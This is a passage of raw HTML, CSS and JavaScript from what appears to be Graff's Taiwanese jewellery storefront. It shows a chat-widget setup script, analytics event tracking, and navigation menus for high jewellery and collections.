c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'zh_TW';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'ch_TW',
	            "sfsccustomerid": '',
				"siteId": 'Graff_TW'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });

function trackChatEvent(eventName) {
    window.dataLayer = window.dataLayer || [];
    window.dataLayer.push({
      event: eventName
    });
  }

  // Fires when the button is clicked by the end user (first time only)
  window.addEventListener("onEmbeddedMessagingButtonClicked", function (e) {
    trackChatEvent("FloatingBannerClick", {
      detail: e && e.detail ? e.detail : {}
    });
  });

  // Fires when pre-chat form is submitted
  window.addEventListener("onEmbeddedMessagingPreChatSubmitted", function (e) {
    trackChatEvent("FloatingBannerSubmitted");
  });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>回饋</span>
</button>

<div class="l-page js-page" data-action="Product-Show" data-querystring="pid=RGE542_RGE542">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="TW"
            data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/tw-zh/store-list/">
                <span>尋找珠寶店 </span>
            </a>
        </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/tw-zh/Client-Services-Landing.html">
                <span>客戶服務 </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/tw-zh/book-an-appointment.html">
                <span>預約</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+886 972068295">
                <span class="h-dir--force-ltr b-phone">+886 972068295</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/tw-zh/home/" title="格拉夫 主頁">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw2e31e16d/images/logo.svg" alt="格拉夫 主頁" aria-label="格拉夫 主頁" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="關閉">
            </button>
            <form action="/tw-zh/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='我在尋找...'
        data-missing-error="
            
                
                    這是必填欄。
                
            "
        data-range-error="
            
                
                    字段太短
                
            "
        data-pattern-mismatch="
            
                
                    請輸入有效的數值
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="搜尋 - 搜尋（關鍵字等）"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="搜尋">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="1.0"
                    data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="ch_TW" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="瀏覽所有作品"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-zh/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">高級珠寶</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwca082507/images/megamenu/Navigation_MM_High_Jewellery_Couture-2026-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">世界上最華美非凡的珠寶</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">探索格拉夫資深工匠匠心雕琢的高級珠寶傑作。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-zh/high-jewellery/couture.html">探索更多</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>獨特珠寶</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">獨特腕錶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/tw-zh/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>以寶石種類探索更多</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">白鑽珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">黃鑽珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">祖母綠珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">紅寶石珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">藍寶石珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">珍罕彩鑽</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>傳奇名鑽</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-zh/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">名鑽歷史</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwca082507/images/megamenu/Navigation_MM_High_Jewellery_Couture-2026-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">世界上最華美非凡的珠寶</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">探索格拉夫資深工匠匠心雕琢的高級珠寶傑作。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-zh/high-jewellery/couture.html">探索更多</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-zh/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">珠寶系列</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>瀏覽系列</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        蝴蝶
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>瀏覽類別</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        項鏈和吊墜
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        戒指
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        耳環
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        耳釘
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        手鏈和手鐲
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        腕錶
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        男士精品
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
